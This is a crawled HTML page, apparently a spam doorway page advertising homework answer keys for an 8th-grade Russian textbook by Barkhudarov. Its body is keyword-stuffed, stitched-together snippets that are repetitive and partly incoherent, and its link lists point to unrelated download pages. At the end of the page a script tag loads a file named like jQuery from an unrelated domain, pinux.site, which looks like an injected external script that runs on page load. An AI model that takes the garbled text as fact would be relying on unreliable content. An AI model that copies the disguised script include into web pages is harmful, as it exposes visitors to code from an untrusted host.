

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-russkiy-yazyk-8-barhudarov-gdz.html
body_size: 2506
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Русский язык 8 бархударов гдз - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Русский язык 8 бархударов гдз</h2>
                            </header>
                            <p>ГДЗ 8 класс Русский язык Бархударов, Крючков, Максимов 8 класс ГДЗ по русскому языку за 8 класс Бархударов, Крючков. Кроме того ГДЗ 2016 года по Русскому языку для 8 класса пригодится и для будущих экзаменов, поскольку сразу содержит в себе решения примеров, на которых можно практиковать написание слов под диктовку. 13/10/2016 · ГДЗ к учебнику по русскому языку для 8 класса, созданному под руководством С.Г. Бархударова, подходит ученикам, обучающимся в российских средних школах. 
ГДЗ и решебник по русскому языку 8 класс Бархударов, Крючков, Максимов упражнения из рыжего учебника. 23/10/2016 · Главная / 8 класс / Русский язык ГДЗ решебник по русскому языку 8 класс Бархударов, Крючков, Максимов, Чешко Казалось бы, что может быть сложного ГДЗ 8 класс Русский язык Бархударов, Крючков, Максимов Упражнение №325 8 класс ГДЗ по русскому языку за 8 класс к учебнику Бурхударова упражнение. ГДЗ; 8 класс; Русский язык; Важнейшим предметом для обучения является Русский язык, без которого, не удастся поступить в ВУЗ и простить успешную карьеру почти Решебник задач и ГДЗ по Русскому языку 8 класс С.Г. Бархударов, С.Е. Крючков, Л.Ю. Максимов ГДЗ Русский язык 8 класс С.Г. Бархударов. ГДЗ / Решебники / 8 класс / Русский язык / ГДЗ Решебник по Русскому языку 8 класс Бархударов ГДЗ Решебник по Русскому языку 8 класс Бархударов. Авторское ГДЗ по русскому языку за 9 класс. Авторы: Бархударов С.Г., Крючков С.Е., Максимов Л.Ю. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-isea-raspisanie-zanyatiy.html">Isea расписание занятий</a></li>
                                <li><a href="r5ifod-skachat-film-shuler-cherez-torrent.html">Скачать фильм шулер через торрент</a></li>
                                <li><a href="r5ifod-putin-audiokniga-skachat.html">Путин аудиокнига скачать</a></li>
                                <li><a href="r5ifod-zhd-krasnodar-raspisanie-poezdov.html">Жд краснодар расписание поездов</a></li>
                                <li><a href="r5ifod-proektirovanie-kryshi-chastnogo-doma-programma-skachat.html">Проектирование крыши частного дома программа скачать</a></li>
                                <li><a href="r5ifod-advance-steel-kniga-kupit.html">Advance steel книга купить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-drayver-dlya-routera-tp-link-tl-wr842nd.html">Драйвер для роутера tp link tl wr842nd</a></li>
                                            <li><a href="r5ifod-kartinki-boksera-skachat.html">Картинки боксера скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-tekst-pesni-luch-solnca-zolotogo.html">Скачать текст песни луч солнца золотого</a></li>
                                            <li><a href="r5ifod-skachat-igru-gorod-teney-na-android.html">Скачать игру город теней на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-duble-dragon.html">Дубле драгон</a></li>
                                            <li><a href="r5ifod-spakes-skachat-na-telefon-igry-besplatno.html">Спакес скачать на телефон игры бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-prezentacii-urokov-dlya-uchiteley.html">Презентации уроков для учителей</a></li>
                                            <li><a href="r5ifod-tural-devochka-moya-minus.html">Tural девочка моя минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
